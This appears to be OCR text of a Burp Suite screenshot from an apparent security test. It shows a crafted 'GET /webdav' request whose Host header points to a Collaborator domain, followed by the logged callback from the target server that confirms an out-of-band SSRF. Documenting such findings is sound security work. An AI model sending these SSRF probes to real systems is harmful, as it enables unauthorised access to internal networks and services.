 Burp Suite Professional v2022.6.1 - Temporary Project - licensed to hosch3n
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
Passive Scan Client ShiroScan
4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /webdav HTTP/1.1
2 Host: mc2x0t7gbnprjv3lomve4dxoqfw5ku.oastify.com
3 AnyHeader: anyValue
4
5
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2022-Jul-07 06:40:08 UTC DNS mc2x0t7gbnprjv3lomve4dxoqfw5ku
2 2022-Jul-07 06:40:08 UTC HTTP mc2x0t7gbnprjv3lomve4dxoqfw5ku
3 2022-Jul-07 06:40:08 UTC HTTP mc2x0t7gbnprjv3lomve4dxoqfw5ku
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /plugins/servlet/confluence/default HTTP/1.1
2 anyheader: anyValue
3 via: HTTP/1.1 localhost
4 x-forwarded-for: 172.18.0.1
5 x-forwarded-host: mc2x0t7gbnprjv3lomve4dxoqfw5ku.oastify.com
6 x-forwarded-server: localhost
7 accept-encoding:
8 User-Agent: Jakarta Commons-HttpClient/3.1
9 Host: mc2x0t7gbnprjv3lomve4dxoqfw5ku.oastify.com
10
11